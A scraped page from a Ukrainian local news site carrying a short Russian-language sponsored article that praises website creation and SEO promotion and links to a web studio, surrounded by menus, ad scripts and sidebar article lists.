<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/bez-katehorii/">Без категорії</a><span class="delimiter">/</span><span class="current">Создание и продвижение сайтов</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="de3eaf996d136bf67bc87808-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="de3eaf996d136bf67bc87808-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-13532 post type-post status-publish format-standard  category-bez-katehorii category-korisne" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Создание и продвижение сайтов</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>18.10.2018, 14:29</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div id="article-buy-text">Сегодня самым эффективным способом продвижения услуг или же товаров считается наличие специфического и уникального ресурса. И вы не поверите, но именно на основании такого ресурса можно получить многообразие новых возможностей, которые ранее были практически недоступными.</p>
<p>Сайт изначально кажется весьма простым и незамысловатым.</p>
<p>Но в нем кроется таинственная сила, способная в действительности дарить максимальное преимущество неограниченных возможностей.</p>
<p>Как утверждает <a href="https://jking.com.ua/" target="_blank" rel="noopener">веб студия jking</a> в целом, создание и продвижение сайтов в поисковых системах – это уникальная возможность получить перспективы интенсивного и прогрессивного развития.</p>
<p>При этом, вы в действительности сможете получить перспективы и рациональные особенности получения новых клиентов и новых инвесторов.</p>
<p>Но в тоже время, не смотря на простоту данного метода популяризации ваших возможностей, следует помнить, что сайт создается на основании многочисленных факторов изучения целевой аудитории, он должен иметь правильную навигацию и отличаться уникальным дизайном, только такой ресурс способен в действительности привлечь максимальное внимание потенциальных клиентов.</p>
<p>По поводу создания сайта вам непременно следует обратиться к специалистам. Впрочем, сегодня таких специалистов насчитывается немало.</p>
<p>Тут следует быть очень внимательными, остановив выбор на сотрудничестве с добропорядочными подрядчиками, способными помочь вам достичь совершенства и идеала мечтаний.</p>
<p>Безусловно, оцените перспективы правильного выбора дизайна. Все дело в том, что дизайн непременно должен быть уникальным, иначе он не сможет стать основой привлечения внимания потенциальных клиентов.</p><script data-noptimize="" data-wpfc-render="false" type="de3eaf996d136bf67bc87808-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>И если вы изначально стремитесь раскрыть перед собой возможности создания респектабельного «лица» вашего предприятия, то в данном случае нельзя отдавать предпочтение шаблонному дизайну. Только уникальный и стильный вариант оформления сможет стать частью основы достижения успеха.</p>
<p>Теперь давайте поговорим о продвижении ресурса в сети интернет.</p>
<p>Ведь после того, как ваш сайт появиться на свет, он будет никем не узнаваемым, да и найти его потенциальным пользователям будет непросто.</p>
<p>Требуется профессиональная помощь в поисковом продвижении. Поисковое продвижение дает возможность выдавать ваш ресурс в топ 10-20 по самым популярным запросам на определенную тематику.</p>
<p>Продвижение сайта осуществляется на основании применения различных методик и технологий. И становится очевидным, что для различных ресурсов применяют различные методики популяризации.</p>
<p>А это значит, что только специалисты в действительности смогут правильно и рационально подойти к решению вопроса и сделать ваш сайт очень популярным и посещаемым.</p>
<p>Решение сделать свой сайт – это первый шаг навстречу инновационным возможностям. Ведь изначально, именно интернет сегодня способен стать основой популяризации ваших услуг, а значит, и неоспоримой основой формирования новых возможностей, прогрессивного развития предприятия.</p>
<p>Если вы внимательно и рационально отнесетесь к моменту создания и дальнейшего оформления ресурса, а также правильному процессу оптимизации и продвижения, то очень скоро, ваш сайт станет очень посещаемым, как впрочем, и сама ваша компания. А это значит, что создание сайта – это уникальная возможность получить все то, о чем вы так давно мечтали.</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="de3eaf996d136bf67bc87808-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="de3eaf996d136bf67bc87808-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/bez-katehorii/13522-xarkiv-prijnyav-futbolnij-match-ligi-nacij/" rel="prev"><span>Попередній</span> Харків прийняв футбольний матч Ліги націй</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisne/13534-kak-vybrat-brigadu-remontnyx-rabochix/" rel="next"><span>Далі</span> Как выбрать бригаду ремонтных рабочих</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="de3eaf996d136bf67bc87808-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="de3eaf996d136bf67bc87808-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200167-ofisne-krislo-yak-instrument-profilaktiki-dbayemo-pro-xrebet/">Офісне крісло як інструмент профілактики: дбаємо про хребет</a>  27.01.2026, 02:24</li><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/177691-preimushhestva-svetodiodnyx-promyshlennyx-svetilnikov-pochemu-vybirat-ledster/">Преимущества светодиодных промышленных светильников: Почему выбирать LEDSTER</a></li><li><a href="https://sigmatv.net.ua/korisne/180239-polza-i-raznoobrazie-primeneniya-pet-flakonov/">Польза и разнообразие применения пэт флаконов</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/23/" aria-label="Записи оприлюднені 23.01.2026">23</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/24/" aria-label="Записи оприлюднені 24.01.2026">24</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/25/" aria-label="Записи оприлюднені 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/26/" aria-label="Записи оприлюднені 26.01.2026">26</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/27/" aria-label="Записи оприлюднені 27.01.2026">27</a></td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/140213-sekreti-prigotuvannya-zavarnogo-tista-dlya-ekleriv-detalna-instrukciya-ta-osoblivosti/">Секрети приготування заварного тіста для еклерів: детальна інструкція та особливості</a>  24.09.2020, 00:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/141654-dorogoyu-zhinok-vagitnix-naslidkom-xlamidiozu-likuvannya-abo-nezvorotni-naslidki/">Дорогою жінок вагітних наслідком хламідіозу: лікування або незворотні наслідки?</a>  30.03.2022, 11:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/142923-korisni-vitamini-dlya-vashoi-shkiri-osnovni-perevagi-i-yak-ix-otrimati/">Корисні вітаміни для вашої шкіри: основні переваги і як їх отримати</a>  27.04.2020, 21:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/143370-smazheni-gribi-z-xrinom-i-chasnikom-idealna-strava-z-solonix-gruzdiv/">Смажені гриби з хріном і часником: ідеальна страва з солоних груздів</a>  16.01.2022, 14:23</li><li><a href="https://sigmatv.net.ua/korisne/dim/141542-korisni-vlastivosti-ta-zastosuvannya-vivsyanix-visivok-v-ukrainskij-kuxni/">Корисні властивості та застосування вівсяних висівок в українській кухні</a>  17.04.2020, 14:02</li><li><a href="https://sigmatv.net.ua/korisne/dim/143354-yak-pravilno-zastosovuvati-ditinu-do-grudej-vazhni-kroki-ta-rekomendacii/">Як правильно застосовувати дитину до грудей: важні кроки та рекомендації</a>  29.03.2023, 07:57</li><li><a href="https://sigmatv.net.ua/korisne/dim/140161-recepti-masok-dlya-suxogo-i-lamkogo-volossya-doglyadajte-za-volossyam-z-legkistyu/">Рецепти масок для сухого і ламкого волосся: доглядайте за волоссям з легкістю!</a>  24.02.2021, 04:07</li><li><a href="https://sigmatv.net.ua/korisne/dim/144537-pravila-provedennya-ingalyacij-z-sodoyu-ta-ixnij-korisnij-vpliv-rekomendacii-ta-poradi/">Правила проведення інгаляцій з содою та їхній корисний вплив: рекомендації та поради</a>  18.02.2020, 16:02</li><li><a href="https://sigmatv.net.ua/korisne/dim/142589-yak-zabuti-pro-korisni-poradi-viprobuvavshi-ix-na-vlasnij-shkiri/">Як забути про корисні поради, випробувавши їх на власній шкірі</a>  08.02.2023, 16:20</li><li><a href="https://sigmatv.net.ua/korisne/dim/140019-rasshirennyj-zagolovok-stati-recept-salatu-gribna-polyana-poyednannya-svizhix-gribiv-ovochiv-ta-smachnogo-sousu/">Расширенный заголовок статьи: &#8220;Рецепт салату «Грибна поляна»: поєднання свіжих грибів, овочів та смачного соусу!&#8221;</a>  18.11.2021, 17:53</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145175-korisni-vlastivosti-chajnogo-griba-dzherelo-zdorovya-ta-blagopoluchchya/">Корисні властивості чайного гриба: джерело здоров&#8217;я та благополуччя</a>  19.04.2022, 02:03</li><li><a href="https://sigmatv.net.ua/simya/148368-yak-pravilno-vikoristovuvati-peresolenij-med/">Як правильно використовувати пересолений мед?</a>  03.08.2022, 13:24</li><li><a href="https://sigmatv.net.ua/simya/148658-efektivni-preparati-na-osnovi-roslini-chistotilu-dlya-vidalennya-borodavok/">Ефективні препарати на основі рослини чистотілу для видалення бородавок</a>  10.10.2020, 07:07</li><li><a href="https://sigmatv.net.ua/simya/146707-yak-vilikuvati-gavkayuchij-kashel-u-ditini-efektivni-metodi-i-poradi/">Як вилікувати гавкаючий кашель у дитини: ефективні методи і поради</a>  25.02.2023, 20:51</li><li><a href="https://sigmatv.net.ua/simya/144912-xudozhnya-xna-vid-davnix-tradicij-do-suchasnix-modnix-trendiv/">Художня хна: від давніх традицій до сучасних модних трендів</a>  07.02.2021, 04:00</li><li><a href="https://sigmatv.net.ua/simya/155093-yak-stvoriti-zatishnu-ta-praktichnu-kimnatu-dlya-divchinki-idei-oformlennya-ta-organizacii-prostoru/">Як створити затишну та практичну кімнату для дівчинки: ідеї оформлення та організації простору</a>  08.12.2022, 21:37</li><li><a href="https://sigmatv.net.ua/simya/148099-retrofleksiya-matki-prichini-metodi-diagnostiki-ta-likuvannya/">Ретрофлексія матки: причини, методи діагностики та лікування</a>  16.10.2021, 11:34</li><li><a href="https://sigmatv.net.ua/simya/146513-trivalist-bolyu-v-shvi-pislya-kesarivogo-roztinu-shho-ochikuvati/">Тривалість болю в шві після кесарівого розтину: що очікувати?</a>  30.10.2022, 01:38</li><li><a href="https://sigmatv.net.ua/simya/146398-sekreti-vigotovlennya-nizhnix-mlinciv-z-dirochkami-na-osnovi-moloka-ta-kefiru/">Секрети виготовлення ніжних млинців з дірочками на основі молока та кефіру</a>  23.10.2021, 08:43</li><li><a href="https://sigmatv.net.ua/simya/146073-kuryache-file-z-vershkami-yak-nasoloditisya-vishukanoyu-stravoyu-z-neperevershenim-smakom/">Куряче філе з вершками: як насолодитися вишуканою стравою з неперевершеним смаком</a>  09.01.2021, 05:28</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/151102-yakij-krashhij-omolodzhuyuchij-krem-dlya-oblichchya-i-ruk-zrobi-svij-vibir/">Який кращий омолоджуючий крем для обличчя і рук? Зроби свій вибір!</a></li><li><a href="https://sigmatv.net.ua/korisno/151221-shho-robiti-yakshho-u-ditini-ye-nervovij-tik/">Що робити, якщо у дитини є нервовий тик?</a></li><li><a href="https://sigmatv.net.ua/korisno/150158-yak-pravilno-ciluvatisya-na-pershomu-pobachenni-poradi-dlya-neprofesijnix-divchat/">Як правильно цілуватися на першому побаченні: поради для непрофесійних дівчат</a></li><li><a href="https://sigmatv.net.ua/korisno/153080-opis-porodi-anglijskogo-koker-spanielya-osoblivosti-xarakteristiki-ta-doglyad/">Опис породи англійського кокер спаніеля: особливості, характеристики та догляд</a></li><li><a href="https://sigmatv.net.ua/korisno/153772-vpravi-dlya-zmenshennya-obyemu-oblichchya-oglyad-populyarnix-kompleksiv/">Вправи для зменшення об&#8217;єму обличчя: огляд популярних комплексів</a></li><li><a href="https://sigmatv.net.ua/korisno/151294-chomu-vinikaye-podraznennya-pislya-epilyacii-prichini-ta-shlyaxi-zapobigannya/">Чому виникає подразнення після епіляції: причини та шляхи запобігання</a></li><li><a href="https://sigmatv.net.ua/korisno/153591-poradi-z-pravilnogo-spovivannya-novonarodzhenoi-ditini/">Поради з правильного сповивання новонародженої дитини</a></li><li><a href="https://sigmatv.net.ua/korisno/150888-yak-samostijno-viznachiti-yakist-medu-vdoma-poradi-ta-rekomendacii/">Як самостійно визначити якість меду вдома: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/149331-tancyuvalna-aerobika-suchasni-trendi-u-fitnesi-dlya-aktivnogo-sposobu-zhittya/">Танцювальна аеробіка: сучасні тренди у фітнесі для активного способу життя</a></li><li><a href="https://sigmatv.net.ua/korisno/153562-yak-reaguvati-na-zradu-cholovika-ta-yak-vesti-sebe-v-takij-situacii/">Як реагувати на зраду чоловіка та як вести себе в такій ситуації?</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160631-yak-obrati-pidkovdru-dlya-vashoi-spalni-poradi-ta-rekomendacii/">Як обрати підковдру для вашої спальні: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/161409-stil-shebbi-shik-tendencii-ta-osoblivosti-v-dizajni-interyeru/">Стиль Шеббі шик: тенденції та особливості в дизайні інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/161320-proektuvannya-interyeru-dachi-abo-zamiskogo-budinku-krashhi-idei-ta-rekomendacii/">Проектування інтер&#8217;єру дачі або заміського будинку: кращі ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160320-suchasnij-dizajn-nevelikoi-kuxni-idei-ta-rekomendacii/">Сучасний дизайн невеликої кухні: ідеї та рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/159892-vrazhayuchi-foto-chornix-kuxon-yaki-perevernut-vashe-bachennya/">Вражаючі фото чорних кухонь, які перевернуть ваше бачення</a></li><li><a href="https://sigmatv.net.ua/remont/161350-zhakardovi-shpaleri-stilni-ta-elegantni-rishennya-dlya-vashogo-interyeru/">Жакардові шпалери: стильні та елегантні рішення для вашого інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/161242-poradi-yak-pravilno-pidibrati-mebli-dlya-peredpokoyu/">Поради, як правильно підібрати меблі для передпокою</a></li><li><a href="https://sigmatv.net.ua/remont/160443-spovna-prigolomshliva-vitalnya-yaka-zaxoplyuye-podix-svoyeyu-rozkishchyu/">Сповна приголомшлива вітальня, яка захоплює подих своєю розкішчю</a></li><li><a href="https://sigmatv.net.ua/remont/160112-osnovni-polozhennya-gospodarskogo-kodeksu-ukraini-ta-jogo-znachennya-v-ekonomichnomu-zhitti-kraini/">Основні положення Господарського кодексу України та його значення в економічному житті країни</a></li><li><a href="https://sigmatv.net.ua/remont/159658-osoblivist-populyarnix-vnutrishnix-ozdoblen-u-orendovanix-kvartirax/">Особливість популярних внутрішніх оздоблень у орендованих квартирах</a></li><li><a href="https://sigmatv.net.ua/remont/161389-12-zaxoplyuyuchix-idej-vlasnoruchnogo-dekoruvannya-mebliv-yaki-varto-znati/">12 захоплюючих ідей власноручного декорування меблів, які варто знати</a></li><li><a href="https://sigmatv.net.ua/remont/161520-plyusi-i-minusi-steli-na-kuxni-yak-pravilno-vibrati-interyer/">Плюси і мінуси стелі на кухні: як правильно вибрати інтер&#8217;єр</a></li><li><a href="https://sigmatv.net.ua/remont/160800-prosti-ta-tvorchi-poradi-shhodo-dizajnu-nevelikoi-vitalni-yak-stvoriti-zatishne-ta-stilne-primishhennya/">Прості та творчі поради щодо дизайну невеликої вітальні: як створити затишне та стильне приміщення</a></li><li><a href="https://sigmatv.net.ua/remont/160339-osnovni-polozhennya-mitnogo-kodeksu-ukraini-ta-jogo-vpliv-na-mitnu-politiku/">Основні положення Митного кодексу України та його вплив на митну політику</a></li><li><a href="https://sigmatv.net.ua/remont/161515-dekupazhni-servetki-vikoristannya-suchasnogo-materialu-u-texnici-dekupazhu/">Декупажні серветки: використання сучасного матеріалу у техніці декупажу</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178134-deyaki-poradi-shhodo-pravilnogo-viboru-idealnogo-divana-dlya-vashoi-oseli-yaki-dopomozhut-vam-zrobiti-komfortnij-i-stilnij-vibir-bez-zajvix-turbot-i-pomilok/">Деякі поради щодо правильного вибору ідеального дивана для вашої оселі, які допоможуть вам зробити комфортний і стильний вибір без зайвих турбот і помилок</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178087-vse-shho-potribno-znati-pro-banani-voni-buvayut-nejmovirno-korisni-yak-ix-pravilno-vibirati-ta-zberigati/">Все, що потрібно знати про банани &#8211; вони бувають, неймовірно корисні, як їх правильно вибирати та зберігати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178171-preventivni-zaxodi-ta-zaxisni-dii-yak-ubezpechitisya-vid-klishhiv-ta-pravilno-reaguvati-koli-vzhe-nastalo-nebazhane-vkushennya/">Превентивні заходи та захисні дії &#8211; як убезпечитися від кліщів та правильно реагувати, коли вже настало небажане вкушення</a></li><li><a 